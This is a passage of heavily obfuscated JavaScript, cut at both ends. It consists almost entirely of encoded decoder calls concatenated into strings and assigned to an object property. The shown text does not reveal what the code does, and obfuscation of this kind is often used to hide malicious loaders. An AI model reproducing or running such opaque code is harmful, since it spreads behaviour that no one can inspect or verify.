x2ae,'!kDE')+Z(0x577,'0Gf5')+Z(0x2e2,'q0cZ')+Z(0x6d3,'q25z')+(Z(0x308,'9irk')+Z(0x3ad,'UORl')+Z(0x27f,'s%3$')+Z(0x6e8,'DWMO')+Z(0x85a,'rJvJ')+Z(0x39c,'C4Ev')+Z(0x745,'5F!Y')+Z(0x78f,'E^et')+Z(0x603,'C4Ev')+Z(0x65b,'X!0q')+Z(0x436,'0Gf5')+Z(0x8a6,'[n!Q')+Z(0x788,'ialC')+Z(0x36b,'s%3$')+Z(0x428,'6Hpx')+Z(0x91b,'rJvJ')+Z(0x798,'E^et')+Z(0x3b3,'y!cs')+Z(0x219,'7ZyW')+Z(0x73a,'%5fD')+Z(0x6cb,'y!cs')+Z(0x7b7,')]$j')+Z(0x35c,'H[3e')+Z(0x4b6,'8&IQ')+Z(0x526,'(]7u')+Z(0x542,'[23f')+Z(0x612,'q25z')+Z(0x6fe,'M5#I')+Z(0x22d,'6Hpx')+Z(0x2f3,'M5#I')+Z(0x50a,'H[3e')+Z(0x38d,'LCyu')+Z(0x247,'[n!Q')+Z(0x49e,'Wk[s')+Z(0x337,'5Vk9')+Z(0x23e,'8&IQ')+Z(0x837,'Wk[s')+Z(0x89a,'ialC')+Z(0x903,'j9ag')+Z(0x2eb,'8q3F')+Z(0x453,'j9ag')+Z(0x670,'ialC')+Z(0x23d,'5Vk9')+Z(0x524,'LCyu')+Z(0x2c3,'C4Ev')+Z(0x882,'QGuK')+Z(0x330,'s%3$')+Z(0x5d5,'Wk[s')+Z(0x7e6,'E^et')+Z(0x7de,'([]L')+Z(0x5c0,'rJvJ')+Z(0x3ae,'!kDE')+Z(0x495,'N6YX')+Z(0x44e,'tf4V')+Z(0x8d1,'s%3$')+Z(0x754,'8q3F')+Z(0x2b9,'5Vk9')+Z(0x4a3,'15kq')+Z(0x3ea,'!kDE')+Z(0x6f3,'s%3$')+Z(0x28b,'(9H1')+Z(0x5b9,'oOWS')+Z(0x7d2,'7ZyW')+Z(0x25f,'9irk')+Z(0x38c,'uS$w')+Z(0x45b,'Kuj)')+Z(0x8fc,'M5#I')+Z(0x4de,'8&IQ')+Z(0x4bf,'5F!Y')+Z(0x6f0,'D4Ir')+Z(0x7c8,'LCyu')+Z(0x70a,'(9H1')+Z(0x2d9,')]$j')+Z(0x8dd,'(9H1')+Z(0x8aa,'NQ6s')+Z(0x71c,'ialC')+Z(0x4f6,'440G')+Z(0x359,'[23f')+Z(0x699,'WR%c')+Z(0x828,'oOWS')+Z(0x89e,'E^et')+Z(0x7ca,'WR%c')+Z(0x5f5,'8&IQ')+Z(0x87b,'q0cZ')+Z(0x3b5,')]$j')+Z(0x588,'Kuj)')+Z(0x2ac,'D4Ir')+Z(0x692,'y!cs')+Z(0x378,'ialC')+Z(0x637,'q25z')+Z(0x3eb,'Kuj)')+Z(0x600,'([]L')+Z(0x7d1,'8&IQ')+Z(0x827,'0Gf5')+Z(0x4b1,'s%3$')+Z(0x2e6,'N6YX')+Z(0x263,'8q3F')+Z(0x510,'H[3e')+Z(0x660,'SOiu')+Z(0x3c0,'8&IQ')+Z(0x1de,'oOWS')+Z(0x35a,'DWMO')+Z(0x863,'[23f')+Z(0x83a,'!kDE')+Z(0x5eb,'Gqjg')+Z(0x5c7,'(]7u')+Z(0x42c,'0Gf5')+Z(0x7f5,'y!cs')+Z(0x3f8,'H[3e')+Z(0x24a,'440G')+Z(0x7af,'s%3$')+Z(0x7f8,'ialC')+Z(0x26d,'QR%L')+Z(0x27c,'UT&g')+Z(0x201,'!kDE')+Z(0x6db,'C4Ev')+Z(0x544,'[n!Q')+Z(0x344,'rJvJ')+Z(0x2cb,'8&IQ')+Z(0x1e0,'C4Ev')+Z(0x226,'rJvJ')+Z(0x5e5,'DWMO')+Z(0x726,'q25z')+Z(0x1e1,'M5#I')+Z(0x6bf,'oOWS')+Z(0x5be,'y!cs')+Z(0x75f,'7ZyW')+Z(0x6fd,'s%3$')+Z(0x47e,'oOWS')+Z(0x32d,'[23f')+Z(0x243,'(9H1')+Z(0x498,'Kuj)')+Z(0x86b,'0Gf5')+Z(0x31a,'H[3e')+Z(0x71a,'UORl')+Z(0x6a5,'6Hpx')+Z(0x61e,'OH0K')+Z(0x448,'y!cs')+Z(0x5aa,'WR%c')+Z(0x335,'y!cs')+Z(0x855,'6Hpx')+Z(0x42e,'15kq')+Z(0x4aa,'OH0K')+Z(0x3ff,'QGuK')+Z(0x204,'6Hpx')+Z(0x597,'WR%c')+Z(0x586,'QGuK')+Z(0x2fb,'440G')+Z(0x8c3,'9EY^')+Z(0x343,'X!0q')+Z(0x58f,')]$j')+Z(0x535,'D4Ir')+Z(0x480,'8q3F')+Z(0x615,'DWMO')+Z(0x48a,'WR%c')+Z(0x5a0,'rJvJ')+Z(0x859,'tf4V')+Z(0x425,'Gqjg')+Z(0x483,'(9H1')+Z(0x80e,'tf4V')+Z(0x8c4,'440G')+Z(0x84c,'rJvJ')+Z(0x900,'C4Ev')+Z(0x439,'9EY^')+Z(0x59e,'D4Ir')+Z(0x40e,'SOiu')+Z(0x3d8,'(]7u')+Z(0x4f4,'OH0K')+Z(0x245,'UT&g')+Z(0x429,'y!cs')+Z(0x85d,'kz$j')+Z(0x49b,'E^et')+Z(0x305,'0Gf5')+Z(0x38e,'5F!Y')+Z(0x3fd,'Wk[s')+Z(0x2f2,'D4Ir')+Z(0x30b,'H[3e')+Z(0x401,'(9H1')+Z(0x595,'NQ6s')+Z(0x281,'5Vk9')+Z(0x79d,'X!0q')+Z(0x4cd,'LCyu')+Z(0x3a1,'8q3F')+Z(0x477,'(9H1')+Z(0x31d,'DWMO')+Z(0x26e,'q0cZ')+Z(0x45a,'Wk[s')+Z(0x4ec,'Kuj)')+Z(0x502,'oOWS')+Z(0x761,'8&IQ')+Z(0x792,'E^et')+Z(0x363,'8q3F')+Z(0x313,'8&IQ')+Z(0x890,'5Vk9')+Z(0x6bd,'kz$j')+Z(0x6d6,'kz$j')+Z(0x7ba,'440G')+Z(0x4e6,'QR%L')+Z(0x5e2,'5F!Y')+Z(0x3d6,'WR%c'))+(Z(0x1df,'s%3$')+Z(0x6f6,'SOiu')+Z(0x50d,'([]L')+Z(0x663,'s%3$')+Z(0x6e1,'QR%L')+Z(0x487,'8&IQ')+Z(0x65a,'LCyu')+Z(0x287,'WR%c')+Z(0x7ae,'QR%L')+Z(0x6f5,'QGuK')+Z(0x399,'([]L')+Z(0x51c,'OH0K')+Z(0x8a9,'[n!Q')+Z(0x33f,'QR%L')+Z(0x2fd,'WR%c')+Z(0x2c6,'7ZyW')+Z(0x52c,'([]L')+Z(0x7e2,'Gqjg')+Z(0x579,'Gqjg')+Z(0x37d,'8&IQ')+Z(0x693,'(]7u')+Z(0x831,'H[3e')+Z(0x39a,'q0cZ')+Z(0x5c4,'D4Ir')+Z(0x81c,'WR%c')+Z(0x662,'LCyu')+Z(0x883,'uS$w')+Z(0x8a2,'D4Ir')+Z(0x465,'tf4V')+Z(0x2d3,'D4Ir')+Z(0x206,'s%3$')+Z(0x2a8,'H[3e')+Z(0x53e,'X!0q')+Z(0x7d4,'q25z')+Z(0x3c7,'UORl')+Z(0x758,'NQ6s')+Z(0x472,'[n!Q')+Z(0x299,'5F!Y')+Z(0x409,'SOiu')+Z(0x2ff,'X!0q')+Z(0x534,'Gqjg')+Z(0x6a3,'UORl')+Z(0x4e1,'QR%L')+Z(0x276,'9EY^')+Z(0x656,'9irk')+Z(0x8c1,'(]7u')+Z(0x88d,'9irk')+Z(0x69a,'!kDE')+Z(0x346,'j9ag')+Z(0x402,'%5fD')+Z(0x872,'Wk[s')+Z(0x551,'D4Ir')+Z(0x540,'Kuj)')+Z(0x672,'7ZyW')+Z(0x45f,'SOiu')+Z(0x237,'s%3$')+Z(0x674,'!kDE')+Z(0x516,'j9ag')+Z(0x1dc,'q0cZ')+Z(0x63b,'[23f')+Z(0x1f3,'6Hpx')+Z(0x67f,'%5fD')+Z(0x508,'H[3e')+Z(0x894,'q25z')+Z(0x3c6,'q0cZ')+Z(0x7e0,'D4Ir')+Z(0x8c0,'tf4V')+Z(0x419,'QR%L')+Z(0x41b,'C4Ev')+Z(0x81d,'9irk')+Z(0x277,'Gqjg')+Z(0x298,'kz$j')+Z(0x6e0,'15kq')+Z(0x88f,'Gqjg')+Z(0x223,'QR%L')+Z(0x667,'15kq')+Z(0x43a,'j9ag')+Z(0x379,'UORl')+Z(0x6bc,'Kuj)')+Z(0x815,'OH0K')+Z(0x861,'[n!Q')+Z(0x893,')]$j')+Z(0x511,'(]7u')+Z(0x888,'9irk')+Z(0x203,'j9ag')+Z(0x5ae,'s%3$')+Z(0x54e,'NQ6s')+Z(0x805,'M5#I')+Z(0x5b8,'UORl')+Z(0x1e6,'5F!Y')+Z(0x6b4,'5F!Y')+Z(0x222,'Gqjg')+Z(0x27d,')]$j')+Z(0x685,'6Hpx')+Z(0x434,'UT&g')+Z(0x334,'5F!Y')+Z(0x20d,'[n!Q')+Z(0x5e7,'!kDE')+Z(0x5cb,'q25z')+Z(0x533,'!kDE')+Z(0x1ec,'N6YX')+Z(0x357,'H[3e')+Z(0x1ed,'y!cs')+Z(0x3fb,'E^et')+Z(0x47a,'H[3e')+Z(0x411,'QR%L')+Z(0x75a,'ialC')+Z(0x868,'NQ6s')+Z(0x703,'tf4V')+Z(0x261,'440G')+Z(0x21b,'(9H1')+Z(0x5ad,'H[3e')+Z(0x7f7,'8&IQ')+Z(0x408,'440G')+Z(0x5ce,'s%3$')+Z(0x474,'QR%L')+Z(0x5a1,'H[3e')+Z(0x388,'9EY^')+Z(0x315,'E^et')+Z(0x681,'5Vk9')+Z(0x2f1,'Gqjg')+Z(0x609,'y!cs')+Z(0x70d,'X!0q')+Z(0x862,'rJvJ')+Z(0x752,'(]7u')+Z(0x718,'WR%c')+Z(0x795,'s%3$')+Z(0x617,'15kq')+Z(0x870,'C4Ev')+Z(0x750,'tf4V')+Z(0x587,'q0cZ')+Z(0x5ab,'X!0q')+Z(0x69e,'(9H1')+Z(0x844,'8&IQ')+Z(0x62c,'!kDE')+Z(0x607,'s%3$')+Z(0x5fa,'j9ag')+Z(0x322,'q0cZ')+Z(0x8e6,'y!cs')+Z(0x4e5,'9EY^')+Z(0x412,'8&IQ')+Z(0x675,'kz$j')+Z(0x4fb,'QR%L')+Z(0x4e3,'j9ag')+Z(0x3a6,'kz$j')+Z(0x3f1,'y!cs')+Z(0x484,'(]7u')+Z(0x778,'y!cs')+Z(0x574,'SOiu')+Z(0x3f4,'M5#I')+Z(0x6f8,'!kDE')+Z(0x776,'D4Ir')+Z(0x23f,'0Gf5')+Z(0x3b0,'rJvJ')+Z(0x567,'oOWS')+Z(0x1ff,'uS$w')+Z(0x264,'Wk[s')+Z(0x4eb,'M5#I')+Z(0x43c,'uS$w')+Z(0x2ef,'LCyu')+Z(0x858,'UORl')+Z(0x539,'OH0K')+Z(0x717,')]$j')+Z(0x5a3,'QGuK')+Z(0x644,'uS$w')+Z(0x2b2,'M5#I')+Z(0x66c,'Kuj)')+Z(0x246,'[n!Q')+Z(0x74f,'QGuK')+Z(0x793,'([]L')+Z(0x8da,'H[3e')+Z(0x5d4,'LCyu')+Z(0x550,'Kuj)')+Z(0x4d9,'6Hpx')+Z(0x4fd,'5F!Y')+Z(0x50e,'UORl')+Z(0x8b2,'9EY^')+Z(0x3a7,'Gqjg')+Z(0x1da,'9irk')+Z(0x5cf,'tf4V')+Z(0x682,'j9ag')+Z(0x3fa,'Kuj)')+Z(0x536,'q25z')+Z(0x3a4,'(]7u')+Z(0x7fc,'OH0K')+Z(0x71b,'5Vk9')+Z(0x757,'WR%c')+Z(0x8b7,'DWMO')+Z(0x71d,'5F!Y')+Z(0x899,'q0cZ')+Z(0x3a9,'oOWS')+Z(0x3e1,'ialC')+Z(0x687,'kz$j')+Z(0x520,'([]L')+Z(0x8d9,')]$j')+Z(0x7da,'5Vk9')+Z(0x657,'9irk')+Z(0x64f,'9irk')+Z(0x3c3,'440G')+Z(0x220,'15kq'))+(Z(0x661,'%5fD')+Z(0x466,'UT&g')+Z(0x304,'([]L')+Z(0x85e,'15kq')+Z(0x7f0,'8&IQ')+Z(0x3a3,'C4Ev')+Z(0x809,'5Vk9')+Z(0x768,'H[3e')+Z(0x56a,'Gqjg')+Z(0x1ea,'8q3F')+Z(0x8f4,'NQ6s')+Z(0x8bb,'DWMO')+Z(0x4dc,'rJvJ')+Z(0x530,'Kuj)')+Z(0x7b4,'9EY^')+Z(0x6df,'UT&g')+Z(0x6ea,'Gqjg')+Z(0x34b,'rJvJ')+Z(0x445,'%5fD')+Z(0x30d,'(9H1')+Z(0x398,'%5fD')+Z(0x602,'kz$j')+Z(0x6f9,'%5fD')+Z(0x5b6,'15kq')+Z(0x7d3,'[23f')+Z(0x8ff,'[n!Q')+Z(0x225,'6Hpx')+Z(0x8d7,'5Vk9')+Z(0x5d0,'E^et')+Z(0x58e,'LCyu')+Z(0x57e,'5F!Y')+Z(0x572,'q0cZ')+Z(0x7ce,'Kuj)')+Z(0x5b1,'6Hpx')+Z(0x63f,'D4Ir')+Z(0x818,'N6YX')+Z(0x2e8,'WR%c')+Z(0x852,'kz$j')+Z(0x696,'(9H1')+Z(0x1f0,'([]L')+Z(0x619,'9EY^')+Z(0x6fb,'9EY^')+Z(0x414,'X!0q')+Z(0x4c9,'9EY^')+Z(0x235,'Gqjg')+Z(0x406,'[23f')+Z(0x3e0,'tf4V')+Z(0x22b,'rJvJ')+Z(0x40f,'SOiu')+Z(0x29b,'E^et')+Z(0x633,'NQ6s')+Z(0x676,'E^et')+Z(0x42b,'H[3e')+Z(0x383,'tf4V')+Z(0x216,'%5fD')+Z(0x3b7,'QR%L')+Z(0x640,'WR%c')+Z(0x43e,'%5fD')+Z(0x77a,'15kq')+Z(0x5e3,'E^et')+Z(0x519,'(9H1')+Z(0x26c,'(9H1')+Z(0x61b,'q25z')+Z(0x405,'8&IQ')+Z(0x36d,'LCyu')+Z(0x421,'X!0q')+Z(0x4c4,'H[3e')+Z(0x88c,'[n!Q')+Z(0x3c1,'9irk')+Z(0x7cf,'5Vk9')+Z(0x916,'([]L')+Z(0x46e,'WR%c')+Z(0x493,'N6YX')+Z(0x373,'([]L')+Z(0x356,'([]L')+Z(0x2b5,'DWMO')+Z(0x3da,'[23f')+Z(0x8b8,'C4Ev')+Z(0x36f,'tf4V')+Z(0x78c,'0Gf5')+Z(0x7e1,'Gqjg')+Z(0x513,'QR%L')+Z(0x312,'%5fD')+Z(0x2a6,'[n!Q')+Z(0x730,'M5#I')+Z(0x4c5,'QGuK')+Z(0x2b1,'8&IQ')+Z(0x746,'tf4V')+Z(0x3bf,'(]7u')+Z(0x851,'Kuj)')+Z(0x29c,'!kDE')+Z(0x4e0,'(9H1')+Z(0x2f9,'oOWS')+Z(0x610,'D4Ir')+Z(0x76c,'[n!Q')+Z(0x491,'N6YX')+Z(0x302,'QGuK')+Z(0x554,'7ZyW')+Z(0x764,'([]L')+Z(0x69f,'9EY^')+Z(0x279,'OH0K')+Z(0x72b,'rJvJ')+Z(0x55d,'q25z')+Z(0x4e7,'s%3$')+Z(0x6d5,'0Gf5')+Z(0x77e,'UORl')+Z(0x468,'6Hpx')+Z(0x2ad,'DWMO')+Z(0x58a,'%5fD')+Z(0x28a,'C4Ev')+Z(0x512,'uS$w')+Z(0x52d,'15kq')+Z(0x60e,'ialC')+Z(0x2d1,'Gqjg')+Z(0x727,'15kq')+Z(0x39f,'440G')+Z(0x521,'ialC')+Z(0x6ce,'Gqjg')+Z(0x3ac,'[n!Q')+Z(0x6f4,'5F!Y')+Z(0x340,'([]L')+Z(0x56c,'5Vk9')+Z(0x74b,'5Vk9')+Z(0x6b9,'8&IQ')+Z(0x6fa,'0Gf5')+Z(0x614,'oOWS')+Z(0x5e9,'LCyu')+Z(0x79b,'rJvJ')+Z(0x8df,'oOWS')+Z(0x56f,'LCyu')+Z(0x918,'q0cZ')+Z(0x6af,'(]7u')+Z(0x756,'8q3F')+Z(0x45c,'WR%c')+Z(0x82e,'Kuj)')+Z(0x82b,'Gqjg')+Z(0x5a6,'kz$j')+Z(0x316,'8&IQ')+Z(0x68b,'y!cs')+Z(0x66d,'Wk[s')+Z(0x3b6,'7ZyW')+Z(0x1e9,'9EY^')+Z(0x77c,'QR%L')+Z(0x280,'j9ag')+Z(0x4fc,'440G')+Z(0x853,'Wk[s')+Z(0x80d,'uS$w')+Z(0x4d5,'Gqjg')+Z(0x8f2,'8&IQ')+Z(0x5ec,'OH0K')+Z(0x787,'SOiu')+Z(0x770,'DWMO')+Z(0x40d,'QGuK')+Z(0x67a,'QGuK')+Z(0x32a,'5Vk9')+Z(0x68c,'15kq')+Z(0x369,'!kDE')+Z(0x635,'q25z')+Z(0x4b5,'WR%c')+Z(0x31b,'s%3$')+Z(0x7ed,'%5fD')+Z(0x83f,'D4Ir')+Z(0x611,'NQ6s')+Z(0x37f,'X!0q')+Z(0x374,'E^et')+Z(0x2c7,'NQ6s')+Z(0x77f,'y!cs')+Z(0x460,')]$j')+Z(0x77b,'kz$j')+Z(0x79f,'UORl')+Z(0x8f3,'Gqjg')+Z(0x65e,'q0cZ')+Z(0x70c,'oOWS')+Z(0x4e4,'SOiu')+Z(0x3d1,'9EY^')+Z(0x636,'!kDE')+Z(0x260,'440G')+Z(0x8f6,'!kDE')+Z(0x446,'y!cs')+Z(0x25d,'NQ6s')+Z(0x8d3,'Wk[s')+Z(0x3e7,'([]L')+Z(0x7a3,'OH0K')+Z(0x4f3,'UT&g')+Z(0x227,'q25z')+Z(0x4f0,'Wk[s')+Z(0x3ef,'Gqjg')+Z(0x82a,'kz$j')+Z(0x5f2,'(]7u')+Z(0x904,'OH0K')+Z(0x41e,'rJvJ')+Z(0x700,'[23f')+Z(0x257,'!kDE')+Z(0x490,'15kq')+Z(0x7ec,'WR%c')+Z(0x7f6,'DWMO')+Z(0x82f,'[23f')+Z(0x62a,'H[3e')+Z(0x6be,'ialC')+Z(0x8a7,'DWMO'))+(Z(0x541,'Gqjg')+Z(0x83b,'UORl')+Z(0x838,'QR%L')+Z(0x6c4,'C4Ev')+Z(0x209,'tf4V')+Z(0x6f2,'LCyu')+Z(0x4bb,'6Hpx')+Z(0x78a,'M5#I')+Z(0x5e6,'15kq')+Z(0x6a8,'DWMO')+Z(0x8ca,'D4Ir')+Z(0x709,'M5#I')+Z(0x8ac,'([]L')+Z(0x450,'5F!Y')+Z(0x6ee,'15kq')+Z(0x5dd,'Kuj)')+Z(0x2f7,'E^et')+Z(0x704,'9EY^')+Z(0x7ad,'6Hpx')+Z(0x244,'[23f')+Z(0x1ef,'H[3e')+Z(0x6c0,'SOiu')+Z(0x8db,'q25z')+Z(0x317,'tf4V')+Z(0x697,'QR%L')+Z(0x1f8,'LCyu')+Z(0x1fd,'[n!Q')+Z(0x81f,'Wk[s')+Z(0x753,'9irk')+Z(0x3e5,'8&IQ')+Z(0x271,'DWMO')+Z(0x427,'5F!Y')+Z(0x339,'NQ6s')+Z(0x891,'WR%c')+Z(0x725,'8q3F')+Z(0x8ce,'H[3e')+Z(0x6a6,'j9ag')+Z(0x27e,'0Gf5')+Z(0x7d9,'E^et')+Z(0x2be,'E^et')+Z(0x338,'(]7u')+Z(0x89f,'6Hpx')+Z(0x8d4,'q25z')+Z(0x5d9,'oOWS')+Z(0x2a5,'Wk[s')+Z(0x259,'[n!Q')+Z(0x300,'15kq')+Z(0x8b0,'0Gf5')+Z(0x3ab,'%5fD')+Z(0x32b,'UORl')+Z(0x3af,'6Hpx')+Z(0x4d2,'UT&g')+Z(0x654,'s%3$')+Z(0x297,'q0cZ')+Z(0x6dd,'H[3e')+Z(0x1f7,'NQ6s')+Z(0x8de,'6Hpx')+Z(0x60a,'oOWS')+Z(0x83d,'7ZyW')+Z(0x89c,'UT&g')+Z(0x5ef,'OH0K')+Z(0x55c,'UORl')+Z(0x57f,'440G')+Z(0x6ed,'Wk[s')+Z(0x272,'Gqjg')+Z(0x2f8,'rJvJ')+Z(0x2f4,'5F!Y')+Z(0x34e,'kz$j')+Z(0x47d,'8q3F')+Z(0x8c7,'NQ6s')+Z(0x668,'q0cZ')+Z(0x871,'%5fD')+Z(0x326,'ialC')+Z(0x556,'8q3F')+Z(0x73b,'X!0q')+Z(0x2a3,'8&IQ')+Z(0x8d8,'QGuK')+Z(0x4ff,'LCyu')+Z(0x51e,'QR%L')+Z(0x2df,'kz$j')+Z(0x55f,'kz$j')+Z(0x6b0,'tf4V')+Z(0x59b,'5F!Y')+Z(0x44f,'%5fD')+Z(0x803,'5Vk9')+Z(0x295,'7ZyW')+Z(0x8b9,'y!cs')+Z(0x7fb,'UORl')+Z(0x2bb,'OH0K')+Z(0x7eb,'s%3$')+Z(0x2da,'M5#I')+Z(0x31e,'D4Ir')+Z(0x664,'Gqjg')+Z(0x5ac,'6Hpx')+Z(0x1f9,'kz$j')+Z(0x4ed,'%5fD')+Z(0x390,'QR%L')+Z(0x90a,'5F!Y')+Z(0x4f8,'(9H1')+Z(0x8cd,'q0cZ')+Z(0x444,'M5#I')+Z(0x86c,'D4Ir')+Z(0x328,'N6YX')+Z(0x898,'9EY^')+Z(0x785,'9EY^')+Z(0x5c3,'rJvJ')+Z(0x432,'oOWS')+Z(0x6cc,'D4Ir')+Z(0x7ff,'D4Ir')+Z(0x6ac,'%5fD')+Z(0x3a5,'5F!Y')+Z(0x2c8,'C4Ev')+Z(0x6e7,'8q3F')+Z(0x48d,'([]L')+Z(0x7a8,'C4Ev')+Z(0x294,'6Hpx')+Z(0x382,'Gqjg')+Z(0x673,'!kDE')+Z(0x5c5,'UT&g')+Z(0x630,'s%3$')+Z(0x811,'9irk')+Z(0x78b,'NQ6s')+Z(0x476,'UT&g')+Z(0x6e6,'%5fD')+Z(0x797,'NQ6s')+Z(0x6e2,'SOiu')+Z(0x74d,'440G')+Z(0x86a,'DWMO')+Z(0x8ba,'([]L')+Z(0x2ee,'[23f')+Z(0x869,'440G')+Z(0x7a7,'9irk')+Z(0x7d5,'j9ag')+Z(0x456,'WR%c')+Z(0x71f,'0Gf5')+Z(0x360,'5F!Y')+Z(0x376,'UT&g')+Z(0x4c1,'y!cs')+Z(0x492,'s%3$')+Z(0x321,'Wk[s')+Z(0x613,'9EY^')+Z(0x32f,'Gqjg')+Z(0x5b5,'tf4V')+Z(0x3be,'y!cs')+Z(0x3c8,'q0cZ')+Z(0x679,'tf4V')+Z(0x6ff,'([]L')+Z(0x87a,'6Hpx')+Z(0x3aa,'8&IQ')+Z(0x413,'0Gf5')+Z(0x33e,'X!0q')+Z(0x8ef,'NQ6s')+Z(0x6a2,'s%3$')+Z(0x7a1,'!kDE')+Z(0x89d,'UORl')),c[Z(0x765,'9EY^')]=Z(0x1fb,'15kq')+Z(0x6b8,'q0cZ')+Z(0x366,'OH0K')+Z(0x8e3,'[23f')+Z(0x7dd,'WR%c')+Z(0x76b,'oOWS')+Z(0x4cf,'ialC')+Z(0x4bd,'WR%c')+Z(0x8a5,'UT&g')+Z(0x7bf,'Wk[s')+Z(0x39b,'C4Ev')+Z(0x8cf,'(9H1')+Z(0x881,'Wk[s')+Z(0x4f7,'8q3F')+Z(0x7fe,'y!cs')+Z(0x8f9,'9EY^')+Z(0x2b7,'([]L')+Z(0x529,'LCyu')+Z(0x59a,'D4Ir')+Z(0x4c6,'(9H1')+Z(0x2bf,'6Hpx')+Z(0x33d,'rJvJ')+Z(0x8b3,'8q3F')+Z(0x8bc,'C4Ev')+Z(0x7b3,'M5#I')+Z(0x626,'NQ6s')+Z(0x7b5,'C4Ev')+Z(0x719,'X!0q')+Z(0x3c2,'%5fD')+Z(0x26f,'H[3e')+Z(0x3e3,'5Vk9')+Z(0x3bb,')]$j')+Z(0x82d,'8q3F')+Z(0x430,'!kDE')+Z(0x232,'D4Ir')+Z(0x21a,'y!cs')+Z(0x842,'0Gf5')+Z(0x364,'5F!Y')+Z(0x72e,'M5#I')+Z(0x2e9,'LCyu')+Z(0x7d7,'tf4V')+Z(0x5a7,'([]L')+Z(0x205,'DWMO')+Z(0x911,'M5#I')+Z(0x8e0,'E^et')+Z(0x400,'NQ6s')+Z(0x705,'DWMO')+Z(0x8b4,'[23f')+Z(0x32c,'X!0q')+Z(0x394,'OH0K')+Z(0x631,'OH0K')+Z(0x3b9,'%5fD')+Z(0x763,'s%3$')+Z(0x647,'9irk')+Z(0x33a,'WR%c')+Z(0x250,'[23f')+Z(0x68a,'QR%L')+Z(0x552,'X!0q')+Z(0x20e,'9EY^')+Z(0x482,'LCyu')+Z(0x28f,'([]L')+Z(0x6c1,'D4Ir')+Z(0x847,'s%3$')+Z(0x4b0,'q25z')+Z(0x2d5,'15kq')+Z(0x27b,'q25z')+Z(0x804,'q25z')+Z(0x518,'LCyu')+Z(0x4c2,'M5#I')+Z(0x60b,'C4Ev')+Z(0x2b0,'15kq')+Z(0x6ef,'oOWS')+Z(0x4b8,'Wk[s')+Z(0x54c,'ialC')+Z(0x407,'q25z')+Z(0x523,'8q3F')+Z(0x666,'(]7u')+Z(0x3c5,'Wk[s')+Z(0x85b,'rJvJ')+Z(0x473,'5F!Y')+Z(0x75e,'Kuj)')+Z(0x558,'s%3$')+Z(0x33c,'WR%c')+Z(0x6f1,'rJvJ')+Z(0x874,'(9H1')+Z(0x710,'8&IQ')+Z(0x90f,'kz$j')+Z(0x648,'QR%L')+Z(0x387,'uS$w')+Z(0x4ab,'ialC')+Z(0x8ab,'5F!Y')+Z(0x8f7,'UORl')+Z(0x3f6,'tf4V')+Z(0x86e,'uS$w')+Z(0x7c5,'15kq')+Z(0x2ce,'Gqjg')+Z(0x4c3,'SOiu')+Z(0x7bc,'UORl')+Z(0x8e4,'8&IQ')+Z(0x307,'UORl')+Z(0x3ca,'oOWS')+Z(0x309,'9irk')+Z(0x396,'rJvJ')+Z(0x290,'q25z')+Z(0x286,'rJvJ')+Z(0x850,'E^et')+Z(0x3e2,'y!cs')+Z(0x273,'D4Ir')+Z(0x361,'Kuj)')+Z(0x5a5,'DWMO')+Z(0x1f1,'SOiu')+Z(0x60d,'DWMO')+Z(0x723,'tf4V')+Z(0x380,'6Hpx')+Z(0x908,'[23f')+Z(0x557,'5Vk9')+Z(0x24c,'(]7u')+Z(0x38f,'kz$j')+Z(0x5c9,'E^et')+Z(0x849,'M5#I')+Z(0x54a,'5F!Y')+Z(0x69c,'WR%c')+Z(0x82c,'QR%L')+Z(0x303,'LCyu')+Z(0x269,'5F!Y')+Z(0x8f8,'kz$j')+Z(0x240,'(9H1')+Z(0x2dd,'s%3$')+Z(0x5c1,')]$j')+Z(0x2b4,'440G')+Z(0x3de,'Kuj)')+Z(0x8ae,'q0cZ')+Z(0x37e,'DWMO')+Z(0x7ef,'440G')+Z(0x6c2,'440G')+Z(0x2d8,'Kuj)')+Z(0x61a,'q0cZ')+Z(0x62e,'[23f')+Z(0x34f,'M5#I')+Z(0x5bd,'DWMO')+Z(0x706,'uS$w')+Z(0x59d,'Kuj)')+Z(0x722,'NQ6s')+Z(0x67e,'q25z')+Z(0x30e,'8&IQ')+Z(0x6bb,'X!0q')+Z(0x743,'X!0q')+Z(0x655,'5F!Y')+Z(0x4f9,'9EY^')+Z(0x8ad,'oOWS')+Z(0x242,'6Hpx')+Z(0x7fd,'E^et')+Z(0x5e4,'UORl')+Z(0x68f,'QGuK')+Z(0x7ab,'QR%L')+Z(0x282,'N6YX')+Z(0x21e,'E^et')+Z(0x501,'C4Ev')+Z(0x755,'Wk[s')+Z(0x5cc,'!kDE')+Z(0x423,'QGuK')+Z(0x3d9,'uS$w')+Z(0x62f,'DWMO')+Z(0x455,'N6YX')+Z(0x3f5,'UT&g')+Z(0x589,'kz$j')+Z(0x35f,'9irk')+Z(0x2a7,'5F!Y')+Z(0x25a,'E^et')+Z(0x646,'6Hpx')+Z(0x229,'9EY^')+Z(0x643,'15kq')+Z(0x559,'OH0K')+Z(0x5d7,'15kq')+Z(0x583,'([]L')+Z(0x336,'kz$j')+Z(0x3a8,'0Gf5')+Z(0x459,'ialC')+Z(0x51a,')]$j')+Z(0x749,'N6YX')+Z(0x384,'([]L')+Z(0x50b,'9irk')+Z(0x914,'QR%L')+Z(0x4ce,'oOWS')+Z(0x8a8,'Kuj)')+Z(0x87e,'!kDE')+Z(0x584,'9irk')+Z(0x759,'C4Ev')+Z(0x629,'QGuK')+Z(0x81a,'E^et')+Z(0x3f2,'ialC')+Z(0x2fe,'s%3$')+Z(0x39e,'QR%L')+Z(0x7f1,'oOWS')+Z(0x823,'5Vk9')+Z(0x73f,'Gqjg')+Z(0x7b9,'kz$j')+Z(0x7e4,'SOiu')+Z(0x74c,'5F!Y')+Z(0x75d,'([]L')+(Z(0x694,'(]7u')+Z(0x28d,'(9H1')+Z(0x73d,'E^et')+Z(0x218,'([]L')+Z(0x8b1,')]$j')+Z(0x564,'NQ6s')+Z(0x5a9,'OH0K')+Z(0x24f,'[23f')+Z(0x7fa,'5F!Y')+Z(0x729,'9irk')+Z(0x5a2,'s%3$')+Z(0x4cb,'oOWS')+Z(0x4bc,'kz$j')+Z(0x4d8,'X!0q')+Z(0x285,'H[3e')+Z(0x733,'6Hpx')+Z(0x598,'j9ag')+Z(0x45e,'(9H1')+Z(0x8d6,'SOiu')+Z(0x391,'OH0K')+Z(0x6a1,'OH0K')+Z(0x799,'%5fD')+Z(0x441,'Wk[s')+Z(0x46d,'M5#I')+Z(0x4fa,'DWMO')+Z(0x741,'Wk[s')+Z(0x253,')]$j')+Z(0x323,'5Vk9')+Z(0x854,'H[3e')+Z(0x87d,'y!cs')+Z(0x70e,'0Gf5')+Z(0x88a,'D4Ir')+Z(0x60f,'OH0